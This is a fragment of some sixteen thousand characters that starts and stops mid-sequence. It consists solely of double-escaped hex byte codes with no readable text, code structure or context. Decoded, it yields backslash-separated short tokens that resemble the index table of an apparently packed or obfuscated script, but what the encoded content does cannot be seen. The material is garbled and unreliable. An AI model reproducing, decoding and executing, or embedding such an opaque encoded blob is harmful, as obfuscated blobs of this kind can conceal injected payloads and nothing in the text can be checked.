5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6